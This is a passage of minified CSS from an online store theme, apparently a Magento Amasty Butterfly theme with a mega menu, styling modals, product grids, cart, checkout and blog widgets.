.modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 4px 8px rgba(57,56,56,.1);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{overflow:hidden auto}.custom-slide .modal-inner-wrap{background-color:#fff;box-sizing:border-box;height:auto;margin-top:0;min-height:100%}.modal-popup{pointer-events:auto}.modal-popup .modal-title{margin-inline-end:calc(10px + 32px);font-size:1.8rem;font-weight:700}.modal-popup .modal-inner-wrap{padding:40px 30px 0;transform:none}.modal-popup .action-close:before{font-size:4.5rem;line-height:4.5rem}.modal-popup .action:not(.primary,.secondary,.search,.amtheme-reset){margin:15px 0 0}.modal-popup .action.primary,.modal-popup .action-primary{width:100%}.modal-popup .action-secondary,.modal-popup .action.secondary{order:2}.modal-popup.modal-slide{left:0}.modal-popup.modal-slide._inner-scroll._show{overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup.modal-slide._inner-scroll .modal-footer{margin-top:0}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.mobile{display:block}.mobile .mobile-block{display:block}.desktop{display:none}.desktop .desktop-block{display:none}.amblog-relatedposts-wrap{display:block}.amblog-related-post{margin-bottom:20px;width:100%}body[class*=amblog-index-] .page-title-wrapper{margin-bottom:5px}body[class*=amblog-index-] .page-title{font-size:2.6rem;line-height:2.8rem}body[class*=amblog-index-] .amblog-title{font-size:1.6rem}body[class*=amblog-index-] .sidebar .block-reorder .block-content:not(.no-display){margin-bottom:40px}body[class*=amblog-index-] h3.amblog-title:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}body[class*=amblog-index-] h3.amblog-title.-active:before{transform:translateY(-50%) rotate(0)}.amblog-author-info .amblog-image-wrapper{margin-top:0}.amblog-author-info .amblog-content{padding-top:5px}.amblog-search-block .amblog-content{flex-direction:column;padding-top:25px}.amblog-search-block .amblog-content>*:not(:last-child){margin-bottom:25px}.amblog-link-btn{margin-left:0;text-align:center;width:100%}.amblog-tabs-block.-title .amblog-item{font-size:16px}.amblog-form-newsletter .input-box{flex-direction:column}.amblog-form-newsletter .amblog-input{margin-bottom:20px;margin-right:0}.amblog-form-newsletter .amblog-btn,.amblog-form-newsletter .amblog-input{max-width:100%;width:100%}.amblog-form-newsletter .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}.amblog-search-switch{padding:8px 15px}.amblog-search-titles{padding-top:10px}.amblog-search-title{background:#f5f5f5;border:1px solid #e5e5e5;border-radius:80px;margin:0 10px 10px 0;width:auto}.amblog-search-title.open{border-color:#1979c2}.amblog-search-content{margin-top:20px}.main .amblog-related-wrapper:not(.-related-products) .slick-list{margin:0}.am-checkout .product-item .product-item-inner{flex-direction:column}.amtheme-tabs-buttons{justify-content:flex-start}.amtheme-tabs-widget.-mobile-hidden{display:none}.amtheme-tabs-widget .amtheme-heading{margin-bottom:10px}.amtheme-tabs-widget .slick-slider .slick-dots,.amtheme-tabs-widget .products.slick-slider .item.product>.product-item-info{margin:0}.amtheme-tabs-widget .products>.amtheme-products-secondary>.slick-list{margin:0 -10px}.amtheme-tabs-widget .products.slick-slider.slick-dotted{margin-bottom:40px}.amtheme-tabs-widget .amtheme-products-secondary:not(.slick-initialized) .tocart{font-size:1.6rem}.amtheme-tabs-widget .product-item .product-item-details{z-index:auto}.amtypage-main-container.-stretched-blocks>div{width:100% !important}.filter-content .filter-current .am-show-more{display:none !important}.filter-content .active .am-show-more{display:block !important;margin-bottom:10px}.nav-sections-item-content{padding-left:20px;padding-right:20px}.category-thumb{display:none}li.group>.menu-group-link,li.group>.menu-parent-icon{display:none !important}ul.level0>li.mega{border-bottom:1px solid #d7d7d7;width:100%}ul.level0>li.mega .mega{padding:0;position:relative;z-index:1}ul.level0>li.mega .mega span.menu-icon{left:7%}ul.level0>li.mega .mega.ui-state-active,ul.level0>li.mega .mega.active,ul.level0>li.mega .mega:active,ul.level0>li.mega .mega:focus,ul.level0>li.mega .mega:hover{background:0 0;color:#1979c3}ul.level0>li.mega .child-content .block.widget{margin-bottom:30px;margin-top:25px}ul.level0>li.mega .child-content .block.widget .block-title{margin-bottom:10px}ul.level0>li.mega .child-content .block.widget .products-grid li.product-item{margin:0 0 20px !important;width:100% !important}ul.level0>li.mega .child-content .block.widget .products-grid li.product-item:last-child{margin-bottom:0 !important}ul.level0>li.mega .child-content .block.widget .products-grid li.product-item .product-item-info{padding:0}ul.level0>li.mega .child-content .block.widget .products-grid li.product-item .product-item-info .product-item-details{clear:both;padding-top:5px}ul.level0>li.mega .child-content .block.widget .products-grid li.product-item .product-item-info:hover,ul.level0>li.mega .child-content .block.widget .products-grid li.product-item .product-item-info.active{background:0 0;border:0 none;margin:0;padding:0;position:relative;z-index:2;box-shadow:none}ul.level0>li.mega .child-content .hot-product .block.widget{margin-top:10px}ul.level0>li.mega.has-child>.mega{font-weight:700}ul.level0>li.mega.has-child>.mega>span.menu-title{background:0 0;padding:0}ul.level0>li.mega.has-child span.menu-parent-icon{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/mobile-arrow.png') no-repeat left -50px;display:block;height:50px;position:absolute;right:0;top:0;width:50px;z-index:111}ul.level0>li.mega.has-child span.menu-parent-icon.active{background-position:left 0}ul.level0>li.mega.has-child .menu-group-link{display:none}ul.level0>li.mega.has-child .menu-group-link.active{cursor:pointer;display:inline-block;font-size:12px;font-style:italic;line-height:30px;margin:0 0 0 15px;position:relative;text-decoration:underline}ul.level0>li.mega.has-child .menu-group-link.active:active,ul.level0>li.mega.has-child .menu-group-link.active:focus,ul.level0>li.mega.has-child .menu-group-link.active:hover{color:#1979c3;text-decoration:none}ul.level0>li.mega.has-child:focus>.child-content,ul.level0>li.mega.has-child:hover>.child-content{display:none}ul.level0>li.mega.has-child .child-content{background:0;border:0 none;display:none;padding:0 0 0 15px;position:static;box-shadow:none}ul.level0>li.mega.has-child .child-content.active{display:block}ul.level0>li.mega.has-child .child-content .child-content-inner{padding:0;width:100% !important}ul.level0>li.mega.has-child .child-content .child-content-inner .mega-col{width:100% !important}ul.level0 li.mega.turn-left.has-child>.child-content{right:auto}ul.level0 li.mega.turn-left.has-child>.child-content.cols1 li.mega{text-align:left}ul.level0 li.mega.turn-left.has-child>.child-content.cols1 li.mega.has-child .menu-title{background:0 0}ul.level0>li.mega.dynamic-width{position:relative}ul.level0>li.mega.dynamic-width .child-content .child-content-inner{padding:0 20px 0 0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu iframe{margin-bottom:40px;margin-left:0;width:100%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:14px;line-height:25px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:18px;font-weight:700;line-height:25px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{margin-bottom:20px;margin-left:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area{padding:0}ul.level1 li.mega .mega span.menu-title{background:0 0;padding:0}ul.level1 li.mega.has-child>.mega{font-weight:700}ul.level1 li.mega.has-child>.mega span.menu-title{background:0 0}ul.level1 li.mega.has-child span.menu-parent-icon{background-position:left -57px}ul.level1 li.mega.has-child span.menu-parent-icon.active{background-position:left -8px}ul.level1 li.mega.has-child .menu-group-link{display:none}ul.level1 li.mega.has-child .menu-group-link.active{cursor:pointer;display:inline-block;font-size:12px;font-style:italic;line-height:30px;margin:0 0 0 15px;position:relative;text-decoration:underline}ul.level1 li.mega.has-child .menu-group-link.active:active,ul.level1 li.mega.has-child .menu-group-link.active:focus,ul.level1 li.mega.has-child .menu-group-link.active:hover{color:#1979c3;text-decoration:none}li.mega.style-1 .child-content .block.widget{margin-left:0;width:100%}li.mega.style-1 .child-content .products-grid .product-items .product-item-info .product-item-photo{max-width:inherit}li.mega.style-tabs .child-content{padding-bottom:20px !important}li.mega.style-tabs .child-content .child-content-inner ul.level1>li.mega .group-title{display:none}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega{position:relative}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega{background:0 0 !important;font-weight:400;line-height:35px;max-width:inherit}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.menu-parent-icon{background-position:-15px -59px;height:30px;width:30px}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.menu-parent-icon.active{background-position:-15px -9px}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{background:0 0;display:none;max-width:inherit;padding-bottom:0 !important;padding-left:15px;padding-right:0}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content.active{display:block}li.mega.style-tabs .child-content .child-content-inner ul.level3>li.mega .group-title{display:block}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-photo{max-width:inherit}li.mega.style-2 .child-content .child-content-inner .block.widget{margin-bottom:30px;margin-top:18px}li.mega.style-2 .child-content .child-content-inner .full-banner{display:none}li.mega.style-2 .child-content .child-content-inner ul.level2{padding-left:0}.mega-with-thumb{padding:0}.mega-with-thumb ul.mega-menu li{padding:0;width:100%}.mega-with-thumb ul.mega-menu li img{display:none}.ub-mega-menu-vertical ul.level0>li.mega.has-child span.menu-parent-icon{z-index:1}.ub-mega-menu-vertical ul.level0>li.mega.has-child span.menu-parent-icon.active{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/vmobile-arrow.png")}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -25px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#dfdedd}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.fieldset-bundle-options .amtheme-collapsible-block.option>.label,.fieldset-bundle-options .multicheckout .amtheme-collapsible-block.option>.label,.fieldset-bundle-options .multicheckout .amtheme-collapsible-block.option>.label,.fieldset-bundle-options .multicheckout .multicheckout .amtheme-collapsible-block.option>.label{display:inline-block;padding:0}.product-item{background:#fcfcfc}.product-item .action.tocart.primary{margin-top:10px;width:100%}.swatch-wrapper{display:none}.block.crosssell .product-item-actions,.block.related .product-item-actions,.block.upsell .product-item-actions,.block.am-widget .product-item-actions{display:block;margin-top:auto}.block.crosssell .product-item .action.tocart.primary,.block.related .product-item .action.tocart.primary,.block.upsell .product-item .action.tocart.primary,.block.am-widget .product-item .action.tocart.primary{font-size:1.6rem;width:100%}.products-grid .product-photo-wrapper,.products-list .product-photo-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;position:relative}.products-grid .product-photo-wrapper .product.photo,.products-list .product-photo-wrapper .product.photo{width:100%}.products-grid .product-photo-wrapper .action.tocompare,.products-list .product-photo-wrapper .action.tocompare,.products-grid .product-photo-wrapper .action.towishlist,.products-list .product-photo-wrapper .action.towishlist{display:inline-flex}.products-grid .product-photo-wrapper .action.tocompare,.products-list .product-photo-wrapper .action.tocompare{order:1}.products-grid .product-photo-wrapper .action.tocompare .amtheme-title,.products-list .product-photo-wrapper .action.tocompare .amtheme-title{display:none}.products-grid .product-photo-wrapper>.action.towishlist,.products-list .product-photo-wrapper>.action.towishlist{order:2}.products-grid .product-photo-wrapper .amtheme-action-links,.products-list .product-photo-wrapper .amtheme-action-links{margin:10px 0 0}.products-grid .product-photo-wrapper .amtheme-action-links>.towishlist-wrap,.products-list .product-photo-wrapper .amtheme-action-links>.towishlist-wrap{margin:0}.block .block-title{font-size:2.2rem;font-weight:700;letter-spacing:.025em;margin-bottom:20px}.block:not(.am-widget) .amtheme-products-secondary.slick-slider .product-item-info{margin:0 10px}.block:not(.am-widget) .amtheme-products-secondary:not(.slick-slider){flex-wrap:nowrap;margin:0 -35px;overflow-x:auto;padding:0 35px}.block:not(.am-widget) .amtheme-products-secondary:not(.slick-slider):after{content:'';height:1px;min-width:1px}.block:not(.am-widget) .amtheme-products-secondary:not(.slick-slider)>.product-item:last-of-type{margin-inline-end:35px}.block:not(.am-widget) .amtheme-products-secondary .item.product-item{background:0 0;width:160px}.block:not(.am-widget) .amtheme-products-secondary .item.product-item,.block:not(.am-widget) .amtheme-products-secondary .item.product-item:nth-child(n){margin:0 20px 20px 0}.block:not(.am-widget) .amtheme-products-secondary .item.product-item:last-of-type{margin-right:35px}.products-grid.products>.amtheme-products-secondary.slick-slider .product-item-info,.amtheme-products-secondary.-in-widget.slick-slider .product-item-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items.slick-slider .product-item-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items.slick-slider .product-item-info{margin:0 10px}.products-grid.products>.amtheme-products-secondary .product-item-photo,.amtheme-products-secondary.-in-widget .product-item-photo,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo{background:#f7f7f7;padding:15px}.products-grid.products>.amtheme-products-secondary .product-item-details,.amtheme-products-secondary.-in-widget .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details{margin-top:10px}.products-grid.products>.amtheme-products-secondary .product-item-details>*,.amtheme-products-secondary.-in-widget .product-item-details>*,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details>*,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details>*{margin-bottom:10px}.products-grid.products>.amtheme-products-secondary .product-image-container,.amtheme-products-secondary.-in-widget .product-image-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container{margin:0 auto}.products-grid.products>.amtheme-products-secondary .price,.amtheme-products-secondary.-in-widget .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price{font-size:1.8rem;line-height:2.6rem}.products-grid.products>.amtheme-products-secondary .price-including-tax+.price-excluding-tax:before,.amtheme-products-secondary.-in-widget .price-including-tax+.price-excluding-tax:before,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax+.price-excluding-tax:before,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax+.price-excluding-tax:before{line-height:2.6rem}.products-grid.products>.amtheme-products-secondary .price-box>.minimal-price-link .price-container,.amtheme-products-secondary.-in-widget .price-box>.minimal-price-link .price-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box>.minimal-price-link .price-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box>.minimal-price-link .price-container{align-items:baseline}.products-grid.products>.amtheme-products-secondary .special-price .price-wrapper:not(.price-including-tax) .price,.amtheme-products-secondary.-in-widget .special-price .price-wrapper:not(.price-including-tax) .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .special-price .price-wrapper:not(.price-including-tax) .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .special-price .price-wrapper:not(.price-including-tax) .price{margin-inline-end:0}.products-grid.products>.amtheme-products-secondary .minimal-price,.amtheme-products-secondary.-in-widget .minimal-price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price{flex-direction:column}.products-grid.products>.amtheme-products-secondary .amtheme-price-component.-small,.products-grid.products>.amtheme-products-secondary .price-to .price,.products-grid.products>.amtheme-products-secondary .map-show-info,.products-grid.products>.amtheme-products-secondary .old-price .price,.products-grid.products>.amtheme-products-secondary .price-box .price-label,.products-grid.products>.amtheme-products-secondary .price-including-tax+.price-excluding-tax,.products-grid.products>.amtheme-products-secondary .price-including-tax+.price-excluding-tax .price,.amtheme-products-secondary.-in-widget .amtheme-price-component.-small,.amtheme-products-secondary.-in-widget .price-to .price,.amtheme-products-secondary.-in-widget .map-show-info,.amtheme-products-secondary.-in-widget .old-price .price,.amtheme-products-secondary.-in-widget .price-box .price-label,.amtheme-products-secondary.-in-widget .price-including-tax+.price-excluding-tax,.amtheme-products-secondary.-in-widget .price-including-tax+.price-excluding-tax .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .amtheme-price-component.-small,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-to .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .map-show-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .old-price .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax+.price-excluding-tax,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax+.price-excluding-tax .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .amtheme-price-component.-small,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-to .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .map-show-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .old-price .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax+.price-excluding-tax,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax+.price-excluding-tax .price{font-size:1.2rem}.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-photo-wrapper,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-photo-wrapper{display:block}.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box{margin-top:0}.catalogsearch-advanced-result .toolbar-sorter .amtheme-filter-wrap{display:none}.amtheme-sticky-compare,.amtheme-sticky-compare.-show{display:none}.sidebar .price-box .price-to{width:100%}.sidebar .price-box .price-to .old-price{width:100%}.sidebar .product-item .price-box .price-container.tax,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .price-container.tax{display:flex;flex-direction:column}.amtheme-sidebar-block .product-item-details,.sidebar .block.widget .product-item-details,.column.main .block.widget.block-viewed-products-grid .product-item-details{z-index:auto}.sidebar .block-new-products-list .product-item-info,.sidebar .block-viewed-products-grid .product-item-info,.sidebar .block-compared-products-grid .product-item-info,.sidebar .block-new-products-list .product-item-actions,.sidebar .block-viewed-products-grid .product-item-actions,.sidebar .block-compared-products-grid .product-item-actions{width:100%}.sidebar .block-new-products-list .product.item.product-item,.sidebar .block-viewed-products-grid .product.item.product-item,.sidebar .block-compared-products-grid .product.item.product-item{min-width:100%}.sidebar .block-new-products-list .product.product-item-details,.sidebar .block-viewed-products-grid .product.product-item-details,.sidebar .block-compared-products-grid .product.product-item-details{margin-top:0}.sidebar .block-new-products-list .product-item-details .price-box,.sidebar .block-viewed-products-grid .product-item-details .price-box,.sidebar .block-compared-products-grid .product-item-details .price-box{margin-bottom:0}.sidebar .block-new-products-list .product-item-actions,.sidebar .block-viewed-products-grid .product-item-actions,.sidebar .block-compared-products-grid .product-item-actions{max-width:200px}.sidebar .block-new-products-list .product-details-action,.sidebar .block-viewed-products-grid .product-details-action,.sidebar .block-compared-products-grid .product-details-action{align-items:flex-start;display:flex;flex-direction:column;text-align:left}.sidebar .block-new-products-list .product.details.product-item-details,.sidebar .block-viewed-products-grid .product.details.product-item-details,.sidebar .block-compared-products-grid .product.details.product-item-details,.sidebar .block-new-products-list .product-item-info>.product-item-details,.sidebar .block-viewed-products-grid .product-item-info>.product-item-details,.sidebar .block-compared-products-grid .product-item-info>.product-item-details{margin-left:15px;max-width:calc(100% - 130px)}.sidebar .block.widget.block-new-products-images,.column.main .block.widget.block-viewed-products-grid.block-new-products-images{margin-bottom:30px}.sidebar .block.widget.block-new-products-images .product-item,.column.main .block.widget.block-viewed-products-grid.block-new-products-images .product-item{margin:0 10px 10px 0;width:auto}.amtheme-product-popup .amtheme-product-info>.product-name{font-size:2.2rem;line-height:2.3rem}.products.product-items .product-item{margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:20px;width:calc(50% - 5px)}.products.product-items .product-item:nth-child(2n){margin-inline-end:0}.products.product-items .product-item:nth-child(-n+2){margin-top:0}.products-list .product-item-info{height:100%}.products-list .product-item-inner{margin-top:auto}.grid .tocart.-center,.grid .tocart.-left{max-width:170px}.grid.products .-col-sm-1 .product-item{margin-bottom:0;margin-inline-end:0;margin-inline-start:0;margin-top:20px;width:100%}.grid.products .-col-sm-1 .product-item:first-child{margin-top:0}.catalog-category-view .toolbar-sorter.sorter{margin-bottom:15px;position:relative}.product-photo-wrapper:hover .amtheme-icons-position div[class$=-hover]{opacity:1}.product-photo-wrapper:hover .amtheme-icons-position.-center:before{opacity:.3}.amsticky-cart-block.-amsticky-cart-active .price-including-tax .price,.amsticky-cart-block.-amsticky-cart-active .normal-price .price{font-size:1.6rem !important}.amtheme-actions-wrap .paypal-button.paypal-button-context-iframe{margin-top:15px}.page-layout-product-full-width .columns>.amtheme-productinfo-wrap{margin-bottom:40px;order:3}body:not(.amtheme-ismobile) .amtheme-reviews-tab{display:none}body:not(.amtheme-ismobile) .amtheme-reviews-aside .amtheme-heading .amtheme-title{padding:0}body:not(.amtheme-ismobile) .amtheme-reviews-aside .amtheme-heading .amtheme-icon{display:none}body.-amtheme-disable{overflow:hidden}.amtheme-ismobile .amtheme-reviews-tab{margin:40px -35px;padding:40px 35px;background:#b7c2d2}.amtheme-ismobile .amtheme-reviews-tab .amtheme-actions{display:flex}.amtheme-ismobile .amtheme-reviews-tab:not(.am-noreviews) .amtheme-toall-reviews{margin-bottom:0;margin-inline-end:0;margin-inline-start:20px;margin-top:0;align-items:center;display:flex}.amtheme-ismobile .amtheme-reviews-tab .action>.amtheme-icon{margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:0;height:20px;width:20px}.amtheme-ismobile .amtheme-reviews-tab .amtheme-content{align-items:center;display:flex;justify-content:space-between}.amtheme-ismobile .amtheme-reviews-tab .amtheme-title{margin:0 0 20px;font-size:2.2rem;font-weight:700}.amtheme-ismobile .product.info.detailed #tab-label-reviews{display:none}.amtheme-ismobile .product.info.detailed #reviews{padding:0 25px 25px;background:#fff;bottom:0;box-sizing:border-box;display:flex !important;flex-direction:column;overflow-x:auto;position:fixed;right:-100%;top:0;transition:all .2s ease-in-out;width:100%;z-index:999}.amtheme-ismobile .product.info.detailed #reviews.-amtheme-active{right:0}.amtheme-reviews-aside .product-reviews-summary{flex-direction:column;margin:0}.amtheme-reviews-aside .rating-summary+.reviews-actions{margin:5px 0 0}.block-search.-header>.block-content{border-bottom:1px solid #fff;box-shadow:inset 0px -10px 0px 0px transparent,inset 0 12px 4px -10px rgba(71,68,63,.1),inset 0 12px 8px -10px rgba(135,135,135,.2);margin:0 -35px;padding:20px 35px}.block-search .actions{position:absolute;top:50%;transform:translateY(-50%);z-index:50}.block-search .input-text::-moz-placeholder{line-height:30px}.search-autocomplete{margin:0 -35px;padding:20px 35px}.search.summary+.amtheme-search-message{margin-top:10px}.search.results .toolbar-sorter.sorter{max-width:100%}.search.results .amtheme-found{margin-top:10px}.page-with-filter .search.results .page-title-wrapper{margin:50px 0 40px}.amtheme-search-message .amtheme-text{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none;display:block}.search.summary{margin:0 -35px;padding:20px 35px}.catalogsearch-advanced-result .toolbar.toolbar-products{display:block}.catalogsearch-advanced-result .toolbar.toolbar-products .toolbar-sorter.sorter .amtheme-select-block{width:auto}.catalogsearch-advanced-result .search.results .page-title-wrapper{margin-top:40px}.checkout-cart-index .cart-container{flex-direction:column}.checkout-cart-index .cart-container>.form-cart{flex:auto}.checkout-cart-index .cart-container>.amtheme-form-wrapper,.checkout-cart-index .cart-container>.cart-summary{width:100%}.checkout-index-index .block.block-customer-login .block-title{margin-bottom:40px}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.cart.main.actions{margin-bottom:20px}.cart.main.actions .amtheme-wrap{justify-content:space-between;width:100%}.cart.main.actions .amtheme-wrap:last-of-type{display:none}.cart.items{display:block}.cart.items>thead{display:none}.cart.item{background:#fff;display:block;margin-bottom:20px;padding-bottom:20px}.cart.item .item-info,.cart.item .item-actions{display:flex;flex-wrap:wrap;width:100%}.cart.item .item-info .product-item-details{max-width:50%}.cart.item .col.item{display:block;margin-bottom:20px;padding:0;width:100%}.cart.item .col.qty,.cart.item .col.amtheme-column-toolbar{display:block;padding:0;width:50%}.cart.item .amtheme-column-toolbar .amtheme-cell{align-items:flex-end;display:flex;flex-direction:column}.cart.item .actions-toolbar{flex-direction:row}.cart.item .amtheme-label-small{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;padding-inline-end:10px;color:#a8a69f}.cart.item .amtheme-qty-box{align-items:center;display:flex}.cart-summary{margin-top:30px;padding-top:20px}.amtheme-shipping-wrap{margin:0 -85px;padding:25px 85px 20px;background:#f7f7f7}.checkout-payment-method .amazon-sandbox-simulator.payment-option{border-top:0;margin:0 0 30px}.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-title,.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-content{padding:0}.checkout-payment-method .braintree-paypal-actions.actions-toolbar{align-items:baseline}.checkout-payment-method .braintree-paypal-actions .braintree-paypal-account{margin-bottom:20px;width:100%}.checkout-payment-method .checkout-billing-address .billing-address-details{padding:0}.checkout-payment-method .payment.payflowpro .field.cvv{display:block;position:relative}.checkout-payment-method .payment.payflowpro .field.cvv .field-tooltip-content{left:0;margin-top:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.amtheme-card-block,.actions-toolbar.amtheme-quote-actions,.amtheme-addresses-block.-dashboard-addresses,.amtheme-addresses-block.-dashboard-addresses,.amtheme-address-method{margin:0 -35px 